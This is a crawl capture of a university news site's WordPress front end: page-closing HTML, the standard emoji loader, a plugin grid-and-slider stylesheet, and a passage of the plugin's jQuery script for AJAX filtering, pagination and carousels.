<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9
body_size: 2667
content:
html {
    box-sizing: border-box;
    overflow-x: hidden;
    margin:0px;
}
body{
    margin: 0;
}
.news-swiper-slide .khbprnx {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.news-swiper-slide:hover .khbprnx {
    opacity: 1;
}
.news-swiper-slide .khbprev {
    right: 0px;
}
.news-swiper-slide .khbnxt {
    left: 0px;
}
.news-swiper-slide:hover .khbnxt {
    left: 10px;
}
.news-swiper-slide:hover .khbprev {
    right: 10px;
}
.news-swiper-slide .swiper-pagination-bullet {
    margin: 0 6px;
    display: inline-block;
    margin: 0 3px;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -moz-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -ms-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -o-transition: all .3s cubic-bezier(.32,.74,.57,1);
    transition: all .3s cubic-bezier(.32,.74,.57,1);
}
.news-swiper-slide .swiper-pagination-bullet-active{
  width:20px;
}
*, *::after, *::before {
  box-sizing: inherit; }
.ft-thumbwrap img{
    object-fit: cover;
}
input,textarea{
    width: 100%;
}
img {vertical-align: middle; }

.khobishsync .khbprnx {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.khobishsync:hover .khbprnx {
    opacity: 1;
}
.khobishsync .khbprev {
    right: 0px;
}
.khobishsync .khbnxt {
    left: 0px;
}
.khobishsync:hover .khbnxt {
    left: 10px;
}
.khobishsync:hover .khbprev {
    right: 10px;
}
.khobishsync .khpnwrp {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 1140px;
    transform: translate(-50%, -50%);
    margin: auto;
}
.swiper.swiper-container-initialized,.swiper.swiper-initialized{
    display: block !important;
}
*, *::after, *::before {
  box-sizing: inherit; }
*:focus {outline:none !important}
/* Chrome, Safari, Opera */
@-webkit-keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
  }

  /* Standard syntax */
  @keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
}
/*Grid*/
/* Grid system */
/* -------------------------------------------------- */
.fw-main-row,
.fw-main-row *,
.fw-main-row *:before,
.fw-main-row *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


@media (min-width: 992px) {
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }   
}

div[class^="fw-col-md"].no-padding{
  padding-left:0px;
  padding-right:0px;
} 
    
.no-pad >*{
  padding-left:0px !important;
  padding-right:0px !important;
}

.fw-container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 35px;
    padding-right: 35px;
}
.align-center{
    text-align: center;
}
.align-right{
    text-align: right;
}
/*@media (min-width: 768px) {
  .fw-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .fw-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .fw-container {
    width: 1170px;
  }
}*/
.fw-container-fluid {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container .fw-row {
    max-width: 1170px;
    margin: 0px auto;
}

.container-fluid .fw-row {
    max-width: 100%;
    margin: 0px auto;
}

.fw-row:before,
.fw-row:after {
    content: " ";
    display: table;
}

.fw-row:after {
    clear: both;
}

.fw-col-xs-1,
.fw-col-sm-1,
.fw-col-md-1,
.fw-col-lg-1,
.fw-col-xs-2,
.fw-col-sm-2,
.fw-col-md-2,
.fw-col-lg-2,
.fw-col-xs-3,
.fw-col-sm-3,
.fw-col-md-3,
.fw-col-lg-3,
.fw-col-xs-4,
.fw-col-sm-4,
.fw-col-md-4,
.fw-col-lg-4,
.fw-col-xs-5,
.fw-col-sm-5,
.fw-col-md-5,
.fw-col-lg-5,
.fw-col-xs-6,
.fw-col-sm-6,
.fw-col-md-6,
.fw-col-lg-6,
.fw-col-xs-7,
.fw-col-sm-7,
.fw-col-md-7,
.fw-col-lg-7,
.fw-col-xs-8,
.fw-col-sm-8,
.fw-col-md-8,
.fw-col-lg-8,
.fw-col-xs-9,
.fw-col-sm-9,
.fw-col-md-9,
.fw-col-lg-9,
.fw-col-xs-10,
.fw-col-sm-10,
.fw-col-md-10,
.fw-col-lg-10,
.fw-col-xs-11,
.fw-col-sm-11,
.fw-col-md-11,
.fw-col-lg-11,
.fw-col-xs-12,
.fw-col-sm-12,
.fw-col-md-12,
.fw-col-lg-12,
.fw-col-xs-15,
.fw-col-sm-15,
.fw-col-md-15,
.fw-col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

@media (min-width: 768px) {
    .fw-col-sm-1,
  .fw-col-sm-2,
  .fw-col-sm-3,
  .fw-col-sm-4,
  .fw-col-sm-5,
  .fw-col-sm-6,
  .fw-col-sm-7,
  .fw-col-sm-8,
  .fw-col-sm-9,
  .fw-col-sm-10,
  .fw-col-sm-11,
  .fw-col-sm-12,
  .fw-col-sm-15 {
        float: left;
    }

    .fw-col-sm-15 {
        width: 20%;
    }

    .fw-col-sm-12 {
        width: 100%;
    }

    .fw-col-sm-11 {
        width: 91.66666667%;
    }

    .fw-col-sm-10 {
        width: 83.33333333%;
    }

    .fw-col-sm-9 {
        width: 75%;
    }

    .fw-col-sm-8 {
        width: 66.66666667%;
    }

    .fw-col-sm-7 {
        width: 58.33333333%;
    }

    .fw-col-sm-6 {
        width: 50%;
    }

    .fw-col-sm-5 {
        width: 41.66666667%;
    }

    .fw-col-sm-4 {
        width: 33.33333333%;
    }

    .fw-col-sm-3 {
        width: 25%;
    }

    .fw-col-sm-2 {
        width: 16.66666667%;
    }

    .fw-col-sm-1 {
        width: 8.33333333%;
    }

    .fw-col-sm-pull-15 {
        right: 20%;
    }

    .fw-col-sm-pull-12 {
        right: 100%;
    }

    .fw-col-sm-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-sm-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-sm-pull-9 {
        right: 75%;
    }

    .fw-col-sm-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-sm-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-sm-pull-6 {
        right: 50%;
    }

    .fw-col-sm-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-sm-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-sm-pull-3 {
        right: 25%;
    }

    .fw-col-sm-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-sm-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-sm-pull-0 {
        right: auto;
    }

    .fw-col-sm-push-15 {
        left: 20%;
    }

    .fw-col-sm-push-12 {
        left: 100%;
    }

    .fw-col-sm-push-11 {
        left: 91.66666667%;
    }

    .fw-col-sm-push-10 {
        left: 83.33333333%;
    }

    .fw-col-sm-push-9 {
        left: 75%;
    }

    .fw-col-sm-push-8 {
        left: 66.66666667%;
    }

    .fw-col-sm-push-7 {
        left: 58.33333333%;
    }

    .fw-col-sm-push-6 {
        left: 50%;
    }

    .fw-col-sm-push-5 {
        left: 41.66666667%;
    }

    .fw-col-sm-push-4 {
        left: 33.33333333%;
    }

    .fw-col-sm-push-3 {
        left: 25%;
    }

    .fw-col-sm-push-2 {
        left: 16.66666667%;
    }

    .fw-col-sm-push-1 {
        left: 8.33333333%;
    }

    .fw-col-sm-push-0 {
        left: auto;
    }

    .fw-col-sm-offset-15 {
        margin-left: 20%;
    }

    .fw-col-sm-offset-12 {
        margin-left: 100%;
    }

    .fw-col-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-sm-offset-9 {
        margin-left: 75%;
    }

    .fw-col-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-sm-offset-6 {
        margin-left: 50%;
    }

    .fw-col-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-sm-offset-3 {
        margin-left: 25%;
    }

    .fw-col-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-sm-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 992px) {
    .fw-col-md-1,
  .fw-col-md-2,
  .fw-col-md-3,
  .fw-col-md-4,
  .fw-col-md-5,
  .fw-col-md-6,
  .fw-col-md-7,
  .fw-col-md-8,
  .fw-col-md-9,
  .fw-col-md-10,
  .fw-col-md-11,
  .fw-col-md-12,
  .fw-col-md-15 {
        float: left;
    }

    .fw-col-md-15 {
        width: 20%;
    }

    .fw-col-md-12 {
        width: 100%;
    }

    .fw-col-md-11 {
        width: 91.66666667%;
    }

    .fw-col-md-10 {
        width: 83.33333333%;
    }

    .fw-col-md-9 {
        width: 75%;
    }

    .fw-col-md-8 {
        width: 66.66666667%;
    }

    .fw-col-md-7 {
        width: 58.33333333%;
    }

    .fw-col-md-6 {
        width: 50%;
    }

    .fw-col-md-5 {
        width: 41.66666667%;
    }

    .fw-col-md-4 {
        width: 33.33333333%;
    }

    .fw-col-md-3 {
        width: 25%;
    }

    .fw-col-md-2 {
        width: 16.66666667%;
    }

    .fw-col-md-1 {
        width: 8.33333333%;
    }

    .fw-col-md-pull-15 {
        right: 20%;
    }

    .fw-col-md-pull-12 {
        right: 100%;
    }

    .fw-col-md-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-md-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-md-pull-9 {
        right: 75%;
    }

    .fw-col-md-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-md-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-md-pull-6 {
        right: 50%;
    }

    .fw-col-md-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-md-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-md-pull-3 {
        right: 25%;
    }

    .fw-col-md-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-md-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-md-pull-0 {
        right: auto;
    }

    .fw-col-md-push-15 {
        left: 20%;
    }

    .fw-col-md-push-12 {
        left: 100%;
    }

    .fw-col-md-push-11 {
        left: 91.66666667%;
    }

    .fw-col-md-push-10 {
        left: 83.33333333%;
    }

    .fw-col-md-push-9 {
        left: 75%;
    }

    .fw-col-md-push-8 {
        left: 66.66666667%;
    }

    .fw-col-md-push-7 {
        left: 58.33333333%;
    }

    .fw-col-md-push-6 {
        left: 50%;
    }

    .fw-col-md-push-5 {
        left: 41.66666667%;
    }

    .fw-col-md-push-4 {
        left: 33.33333333%;
    }

    .fw-col-md-push-3 {
        left: 25%;
    }

    .fw-col-md-push-2 {
        left: 16.66666667%;
    }

    .fw-col-md-push-1 {
        left: 8.33333333%;
    }

    .fw-col-md-push-0 {
        left: auto;
    }

    .fw-col-md-offset-15 {
        margin-left: 20%;
    }

    .fw-col-md-offset-12 {
        margin-left: 100%;
    }

    .fw-col-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-md-offset-9 {
        margin-left: 75%;
    }

    .fw-col-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-md-offset-6 {
        margin-left: 50%;
    }

    .fw-col-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-md-offset-3 {
        margin-left: 25%;
    }

    .fw-col-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-md-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 1200px) {
    .fw-col-lg-1,
  .fw-col-lg-2,
  .fw-col-lg-3,
  .fw-col-lg-4,
  .fw-col-lg-5,
  .fw-col-lg-6,
  .fw-col-lg-7,
  .fw-col-lg-8,
  .fw-col-lg-9,
  .fw-col-lg-10,
  .fw-col-lg-11,
  .fw-col-lg-12,
  .fw-col-lg-15 {
        float: left;
    }

    .fw-col-lg-15 {
        width: 20%;
    }

    .fw-col-lg-12 {
        width: 100%;
    }

    .fw-col-lg-11 {
        width: 91.66666667%;
    }

    .fw-col-lg-10 {
        width: 83.33333333%;
    }

    .fw-col-lg-9 {
        width: 75%;
    }

    .fw-col-lg-8 {
        width: 66.66666667%;
    }

    .fw-col-lg-7 {
        width: 58.33333333%;
    }

    .fw-col-lg-6 {
        width: 50%;
    }

    .fw-col-lg-5 {
        width: 41.66666667%;
    }

    .fw-col-lg-4 {
        width: 33.33333333%;
    }

    .fw-col-lg-3 {
        width: 25%;
    }

    .fw-col-lg-2 {
        width: 16.66666667%;
    }

    .fw-col-lg-1 {
        width: 8.33333333%;
    }

    .fw-col-lg-pull-15 {
        right: 20%;
    }

    .fw-col-lg-pull-12 {
        right: 100%;
    }

    .fw-col-lg-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-lg-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-lg-pull-9 {
        right: 75%;
    }

    .fw-col-lg-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-lg-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-lg-pull-6 {
        right: 50%;
    }

    .fw-col-lg-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-lg-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-lg-pull-3 {
        right: 25%;
    }

    .fw-col-lg-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-lg-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-lg-pull-0 {
        right: auto;
    }

    .fw-col-lg-push-15 {
        left: 20%;
    }

    .fw-col-lg-push-12 {
        left: 100%;
    }

    .fw-col-lg-push-11 {
        left: 91.66666667%;
    }

    .fw-col-lg-push-10 {
        left: 83.33333333%;
    }

    .fw-col-lg-push-9 {
        left: 75%;
    }

    .fw-col-lg-push-8 {
        left: 66.66666667%;
    }

    .fw-col-lg-push-7 {
        left: 58.33333333%;
    }

    .fw-col-lg-push-6 {
        left: 50%;
    }

    .fw-col-lg-push-5 {
        left: 41.66666667%;
    }

    .fw-col-lg-push-4 {
        left: 33.33333333%;
    }

    .fw-col-lg-push-3 {
        left: 25%;
    }

    .fw-col-lg-push-2 {
        left: 16.66666667%;
    }

    .fw-col-lg-push-1 {
        left: 8.33333333%;
    }

    .fw-col-lg-push-0 {
        left: auto;
    }

    .fw-col-lg-offset-15 {
        margin-left: 20%;
    }

    .fw-col-lg-offset-12 {
        margin-left: 100%;
    }

    .fw-col-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-lg-offset-9 {
        margin-left: 75%;
    }

    .fw-col-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-lg-offset-6 {
        margin-left: 50%;
    }

    .fw-col-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-lg-offset-3 {
        margin-left: 25%;
    }

    .fw-col-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-lg-offset-0 {
        margin-left: 0%;
    };
}

.khobish_pagination .dashicons{
    width: inherit;
    height: auto;
    font-size: inherit;    
}
@-moz-keyframes spin {
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    to {transform:rotate(360deg);}
}

.khobish_pagination.load-more i {
    animation: spin 1000ms linear infinite;
}

.netransition {
    -webkit-transition: all .3s;
    transition: all .3s;
}

/*Hover undeline title*/
.underline-title .entry_title a {
    color: inherit;
    display: inline;
    padding-bottom: 0;
    -webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));
    background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);
    background-size: 0 1px;
    background-repeat: no-repeat;
    background-position: left 100%;
}
.underline-title .entry_title:hover a {
    background-size: 100% 1px;
}


/*Swiper slider*/
.news-swiper-slide .tp-arrow{
    display: flex;
    justify-content: space-between;
}
.news-swiper-slide .khbprnx{
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;  
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;      
}
.news-swiper-slide .khbnxt {
    left: 10px;
    transform: translateX(10px);
}
.news-swiper-slide .khbprev {
    right: 10px;
    transform: translateX(-10px);
}
.news-swiper-slide:hover .khbprnx {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1
body_size: 7389
content:
(function ($) {

	$(document).ready(function () {

		var magListss = $('.xl-mag-wrap');
		var id2 = '';
		magListss.each(function () {
			var el = $(this);
			var topbar = el.find('.kb-filter-bar');
			var drDown = el.find('.kb_more_list');
			var btns = topbar.find('a');
			var pag = el.find('.khobish_pagination');
			var id = pag.data('id');
			var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';

			var post_count = topbar.data('post-count');
			var xlopt = topbar.data('xlopt');
			var pagi_type = xlopt['pagi_type'];

			//$(document).on('click', btns, function (e) {  
			//TODO mega menu ajax not working 
			btns.on('click', function () {
				var element = $(this);
				var pagi_type = 'onlyapend';
				console.log(element);
				if (element.hasClass('active')) { return false; }
				id2 = element.data('ajax-catid');
				btns.removeClass('active');
				drDown.removeClass('active');
				element.addClass('active');
				if (element.parent().parent().parent().parent().hasClass('kb_more_list')) {
					drDown.addClass('active');
				}
				var parent = topbar.parent();
				parent.find('.khobish-ajax-wrap').append(loader_htm);
				parent.find('.khobish-ajax-wrap').addClass('loading');
				doAjaxCall(id2, 1, parent, xlopt, pagi_type);
				pag.attr('data-id', id2);
				pageNumber = 1;
				return false;

			});
			var el2 = el.find('.khobish_pagination');
			var wrapper = el2.parent();
			var pageNumber = 1;

			el2.find('a.next').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber++;
				//console.log(pagi_type);
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				if (pagi_type === 'load_more') {
					$(this).addClass('xlspin');
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
			el2.find('a.prev').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber--;
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
		});

		// AJAX CALL
		function doAjaxCall(currentCategory, page, wrapper, xlopt, pagi_type) {

			var requestData = {
				action: 'khobish_filter_tax',
				nonce: newselement.nonce,
				khobish_fn_cat: currentCategory,
				khobish_fn_page: page,
				xlxtra_data: xlopt
			};

			$.ajax({
				type: 'POST',
				url: newselement.ajaxurl,
				cache: true,
				data: requestData,
				success: function (data, textStatus, XMLHttpRequest) {
					KhobishAjaxProcess(data, wrapper, pagi_type);

				},
				error: function (MLHttpRequest, textStatus, errorThrown) {
					console.log('Error');
				}
			});
		};

		function KhobishAjaxProcess(data, wrapper, pagi_type) {
			//console.log(pagi_type);
			var fnQueriedObj = $.parseJSON(data);
			if (pagi_type === 'load_more') {
				wrapper.find('.khobish-ajax-wrap').append(fnQueriedObj.xl_fn_data);
				wrapper.find('.next').removeClass('xlspin');
			} else {
				wrapper.find('.khobish-ajax-wrap').html(fnQueriedObj.xl_fn_data);
				wrapper.find(".khobish-ajax-wrap .anim-fade").velocity("transition.slideDownIn", { stagger: 150 });
			}
			wrapper.find('.khobish-ajax-wrap').removeClass('loading');
			if (wrapper.find('.khobish-ajax-wrap').hasClass('mason-on')) {
				var contain = wrapper.find('.khobish-ajax-wrap');
				//contain.imagesLoaded(function() {
				contain.masonry({
					itemSelector: '.masonitm',
					isAnimated: false,
					transitionDuration: 0
				});
				//});

				contain.masonry('reloadItems');
				contain.masonry('layout');

				contain.imagesLoaded(function () {
					contain.masonry('layout');
				});

			}


			//hide or show prev
			if (true === fnQueriedObj.khobish_fn_hide_prev) {
				wrapper.find('.khobish_pagination a.prev').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.prev').removeClass('inactive');
			}

			//hide or show next
			if (true === fnQueriedObj.khobish_fn_hide_next) {
				wrapper.find('.khobish_pagination a.next').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.next').removeClass('inactive');
			}
		};

	});

	$('.khbcommentload').click(function () {
		var button = $(this);

		// decrease the current comment page value
		cpage--;

		$.ajax({
			url: ajaxurl, // AJAX handler, declared before
			data: {
				'action': 'cloadmore', // wp_ajax_cloadmore
				'post_id': parent_post_id, // the current post
				'cpage': cpage, // current comment page
			},
			type: 'POST',
			beforeSend: function (xhr) {
				button.text('Loading...'); // preloader here
			},
			success: function (data) {
				if (data) {
					$('ol.commentlist').append(data);
					button.text('More comments');
					// if the last page, remove the button
					if (cpage == 1)
						button.remove();
				} else {
					button.remove();
				}
			}
		});
		return false;
	});


	var KhbTaxLyst2 = function ($scope, $) {

		$scope.find('.khbtaxlist2').each(function () {

			var slider_elem = $(this);
			if (slider_elem.hasClass('grid')) {
				return;
			}

			var settings = $(this).data('slick');
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['itmsp'],
				loop: true,
				dots: false,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: false,
				navText: [prev, next],
				responsive: {
					480: {
						items: 2,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};

	var ThmBgCar = function ($scope, $) {

		$scope.find('.xldthumbgpost').each(function () {

			var settings = $(this).data('slick');
			var slider_elem = $(this);
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['space'],
				center: settings['center'],
				loop: true,
				dots: true,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: true,
				navText: [prev, next],
				responsive: {
					480: {
						items: 1,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};


	var ThmCar = function ($scope, $) {

		$scope.find('.news24-swiper').each(function () {

			var settings = $(this).find('.swiper-wrapper').data('slick');
			var prev = $(this).find('.khbprev');
			var nxt = $(this).find('.khbnxt');
			var pagination = $(this).find('.swiper-pagination');

			var options = {

				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: nxt[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},

				breakpoints: {
					480: {
						slidesPerView: 1,
					}
				},
				//mousewheel: true,
			};

			if (settings['item_tab']) {
				var dataOptions = {
					breakpoints: {
						768: {
